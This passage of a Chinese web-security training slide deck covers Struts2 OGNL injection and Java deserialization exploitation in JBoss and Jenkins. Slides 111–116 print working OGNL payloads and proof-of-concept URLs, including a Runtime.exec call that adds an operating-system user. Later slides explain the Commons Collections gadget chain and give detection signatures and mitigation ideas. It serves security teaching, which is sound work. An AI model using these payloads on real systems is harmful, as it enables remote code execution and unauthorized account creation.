w%20java.lang.Boolean("false")))&(asdf)(('\u0023rt.exit(1)')(\
u0023rt\u003d@java.lang.Runtime@getRuntime()))=1

Slide 111
MVC安全
Struts2漏洞：
转义后是这样:
?('#_memberAccess['allowStaticMethodAccess']')(meh)=true
&(aaa)(('#context['xwork.MethodAccessor.denyMethodExec
ution']=#foo')(#foo=new%20java.lang.Boolean("false")))&(as
df)(('#rt.exit(1)')(#rt=@java.lang.Runtime@getRuntime()))=1
Notes:
OGNL处理时最终的结果就是
java.lang.Runtime.getRuntime().exit(1); //关闭程序,即将web程序关闭
类似的可以执行
java.lang.Runtime.getRuntime().exec("net user 用户名 密码 /add");//增加操作系统用户,在有权限的情况下能成功(在URL中用%20替换空格,%2F替换/)
只要有权限就可以执行任何DOS命令。

Slide 112
MVC安全
Struts2漏洞：
OGNL处理时最终的结果就是
java.lang.Runtime.getRuntime().exit(1);
java.lang.Runtime.getRuntime().exec("net user 用户名 密码
/add");//
增加操作系统用户,在有权限的情况下能成功(在URL中用%20替换
空格,%2F替换/)
只要有权限就可以执行任何DOS命令。

Slide 113
MVC安全
Struts2漏洞：
解密Struts2的“神秘”的POC：
回显POC(快速检测是否存在（有的s2版本无法输出）,看见输出
[/ok]就表示存在)：
POC1:
http://127.0.0.1/Struts2/test.action?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43xman\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i2)(('\43xman.getWriter().println(%22[/ok]%22)')(d))&(i99)(('\43xman.getWriter().close()')(d))

Slide 114
MVC安全
Struts2漏洞：
解密Struts2的“神秘”的POC：
POC2（类型转换漏洞需要把POC加在整型参数上）:
http://127.0.0.1/Struts2/test.action?id='%2b(%23_memberAccess[%22allowStaticMethodAccess%22]=true,@org.apache.struts2.ServletActionContext@getResponse().getWriter().println(%22[/ok]%22))%2b'

Slide 115
MVC安全
Struts2漏洞：
解密Struts2的“神秘”的POC：
POC3（需要注意这里也必须是加载一个String(字符串类型)的参数后面，使用的时候把URL里面的两个foo替换成目标参数（注意POC里面还有个foo））:
http://127.0.0.1/Struts2/hello.action?foo=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=%20new%20java.lang.Boolean(false),%23_memberAccess[%22allowStaticMethodAccess%22]=new%20java.lang.Boolean(true),@org.apache.struts2.ServletActionContext@getResponse().getWriter().println(%22[/ok]%22))&z[(foo)('meh')]=true

Slide 116
MVC安全
Struts2漏洞：
解密Struts2的“神秘”的POC：
POC4:
http://127.0.0.1/Struts2/hello.action?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d=+new+java.lang.Boolean(false),%23_memberAccess%5b%22allowStaticMethodAccess%22%5d=true,%23s3cur1ty=%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),%23s3cur1ty.println(%22[/ok]%22),%23s3cur1ty.close())(aa)&x[(class.classLoader.jarPath)('aa')]

Slide 117
MVC安全
Struts2:
1、 从CDN层可以拦截所有Struts2的请求过滤OGNL执行代码
2、 从Server层在请求Struts2之前拦截其Ognl执行。
3、 在项目层面可以在struts2的filter加一层拦截
4、 在Struts2可以用拦截器拦截
5、 在Ognl源码包可以拦截恶意的Ognl请求
6、 实在没办法就打补丁
7、 终极解决办法可以考虑使用其他MVC框架
Notes:
关于修补仅提供思路，具体的方法和补丁不提供了。Struts2默认后缀是action或者不写后缀，有的改过代码的可能其他后缀如.htm、.do，那么我们只要拦截这些请求进行过滤就行了。

Slide 118

Java反序列化漏洞
漏洞原理:
java序列化就是把对象转换成字节流，便于保存在内存、文件、数
据库中；反序列化即逆过程，由字节流还原成对象。当反序列化的
输入来源于程序外部，可以被用户控制，恶意用户便可以构造恶意
的字节流，经反序列化之后得到精心构造的恶意对象。
Notes:
也就是说一些java应用的数据在网络中传输，我们把里面的序列化数据抠出来，替换成我们的payload，应用程序接收之后把payload进行反序列化，构造的恶意功能（如命令执行）就被执行了。
实际过程中直接忽略PCA的存在，hacker先于PCB完成一些前期的交互。

Slide 119

Java反序列化漏洞
漏洞原理:
那么问题来了，如何构造能执行任意命令的payload？需要依赖于
什么条件？ 哪些应用会在网络中传输序列化的数据？这些数据有
什么特征？
序列化与反序列化原理
Notes:
上述代码说明了反序列化的过程，Java中通过writeObject()函数对对象进行序列化，将有结构的数据转换成为无结构的二进制串。 通过readObject()函数将二进制串反序列化还原成对象。
执行到12行时生成了一个String类型的对象。
执行到16行已经将序列化数据写入到object.db中了，前面的四个字节AC ED 00 05开头，后面会经常用到。
执行到24行，完成反序列化过程，将对象还原，此时对象id不同，其他均相同。

Slide 120

Java反序列化漏洞
漏洞原理:
构造执行任意命令的payload
Notes:
此代码能快速的体验payload是如何构造的。
程序1的RunInvo类，构造了一个MAP，再用它构造AnnotationInvocationHandler对象，将这个对象序列化到payload.bin中。

Slide 121


Java反序列化漏洞
漏洞原理:
构造执行任意命令的payload
Notes:
程序2读取payload.bin中的数据，通过readObject()进行反序列化，代码得到执行，弹出计算器，如下图所示。

Slide 122
Java反序列化漏洞
漏洞原理:
代码执行关键点：
AnnotationInvocationHandler，
TransformedMap.decorate，
InvokerTransformer
Notes:
从序列化数据传入readObject()开始解释为什么要依赖于这几个关键点。
首先在序列化和反序列化的过程中，每个类都有自己的readObject与writeObject对应，很多类自己重写了自己的readObject与writeObject函数，String类有自己的readObject方式，AnnotationInvocationHandler也有自己的readObject方式。而AnnotationInvocationHandler的readObject实现调用了setValue()函数，这一特性将会被TransformedMap.decorate用到。
TransformedMap的decorate(Map map, Transformer keyTransformer, Transformer valueTransformer)函数，会将Map {key:value}按后面两个传入的函数参数来进行转换，当key或者value改变时（调用setValue），decorate就会被触发，而Transformer可以是一个调用链ChainedTransformer。这个调用链是通过InvokerTransformer精心构造的。
InvokerTransformer函数只需要传入方法名，参数类型，参数即可调用任意函数。通过这个函数构造调用链能够执行Runtime.exec()。而InvokerTransformer存在于Apache Commons Collections的库中，因此目标应用中需要有这个库，函数才能得到执行。

Slide 123

Java反序列化漏洞
漏洞原理:
Payload的构造与触发流程如图所示
Notes:
只有InvokerTransformer依赖于Apache Commons Collections库，其他函数都是通用的java库，所以payload执行的依赖条件只需目标java应用包含了Apache Commons Collections库即可。

Slide 124


Java反序列化漏洞
jboss下的利用：
jboss的问题存在于/invoker/JMXInvokerServlet ，利用比较简单
直接发送payload即可
POC代码如下
Notes:
其特征即为AC ED 00 05（序列化的标识）

Slide 125

Java反序列化漏洞
Jenkins下的利用：
Jenkins有远程接口调用的地方存在jenkins-cli.jar对远程命令的下
发处。

Slide 126

Java反序列化漏洞
Jenkins下的利用：
通过抓包分析出交互流程如下
1）客户端向服务器请求端口列表

Slide 127

Java反序列化漏洞
Jenkins下的利用：
通过抓包分析出交互流程如下
2）服务器返回一些端口列表

Slide 128

Java反序列化漏洞
Jenkins下的利用：
通过抓包分析出交互流程如下
3）客户端与X-Jenkins-CLI-Port端口建立连接

Slide 129

Java反序列化漏洞
Jenkins下的利用：
通过抓包分析出交互流程如下
4）客户端与服务器协商连接类型，X-Jenkins-CLI-Port为非安全模式，X-Jenkins-CLI2-Port为安全模式，数据用密文传输，默认使用X-Jenkins-CLI2-Port。 这里POC程序需要修改为CLI模式

Slide 130

Java反序列化漏洞
Jenkins下的利用：
通过抓包分析出交互流程如下
5）服务器返回welcome，与base64编码的序列化对象

Slide 131
Java反序列化漏洞
Jenkins下的利用：
通过抓包分析出交互流程如下
6）客户端发送这个对象，在服务端执行，这里就是利用点，将payload用base64编码，替换掉原来的base64序列化对象
7）客户端发送后续的一些附加数据（可抓包获得后面的数据）

Slide 132


Java反序列化漏洞
Jenkins下的利用：
通过抓包分析出交互流程如下
因此POC需要构造前面的交互，获取cli端口（服务器随机生成
的），选择Protocol:CLI-connect模式（明文传输），然后发送
<===[JENKINS REMOTING CAPACITY]===> +
base64(payload) + append数据。
Notes:
其特征为rO0AB(AC ED 00 05的base64值)

Slide 133
Java反序列化漏洞
检测特征&其他应用漏洞挖掘方法
Java的序列化数据在报文中的特征比较明显，开头一定会带上AC
ED 00 05。但是有些报文是加密传输的，对于复杂的加密无法直
接从报文提取特征。但是对用base64这种简单的编码也是能提取
出特征的。

Slide 134
Java反序列化漏洞
检测特征&其他应用漏洞挖掘方法
Base64加密的可能情况（base64将3字节转换为4字节3×8bit=4×16bit）：
AC ED 00 05在开头，按3，1分组ACED00=>rO0A，05xxxx=>BXXX 结果rO0ABxxx 特征：rO0AB
AC ED 00 05在中间，按2，2分组xxACED=>xxzt, 0005xx=>AAxx, 结果xxztAAxx 特征：ztAA
AC ED 00 05在中间，按1，3分组xxxxAC=>xxxs, ED0005=>7QAF 结果xxxs7QAF 特征：s7QAF
Notes:
目前大部分情况ACED0005在开头，特征为rO0AB。 也有可能序列化对象与其他字段混合在一起再进行base64加密，所以理论来说后面两种情况也是有可能的，只是概率较低。

Slide 135

Java反序列化漏洞
检测特征&其他应用漏洞挖掘方法
对于有流量的厂商可以监控数据中是否包含AC ED 00 05，或者
rO0AB等特征。如果发现序列化特征可以进行攻击防护，或者
0day挖掘。思路如下：

Slide 136
WebGoat实验

